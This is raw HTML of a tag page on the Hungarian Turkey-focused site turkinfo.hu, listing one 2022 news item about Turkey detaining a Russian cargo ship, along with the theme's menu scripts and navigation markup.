href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Teherhajó</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: teherhajó</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torokorszag-megerositette-hogy-orizetbe-vett-egy-orosz-teherhajot/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Törökország megerősítette, hogy őrizetbe vett egy orosz teherhajót" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/kontener-hajo_pikrepo.com_-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/kontener-hajo_pikrepo.com_-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2021/10/kontener-hajo_pikrepo.com_-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Törökország megerősítette, hogy őrizetbe vett egy orosz teherhajót" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torokorszag-megerositette-hogy-orizetbe-vett-egy-orosz-teherhajot/aktualis/hirek/"  rel="bookmark" title="Törökország megerősítette, hogy őrizetbe vett egy orosz teherhajót">Törökország megerősítette, hogy őrizetbe vett egy orosz teherhajót</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-04T09:07:36+02:00" >2022. júl 4.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
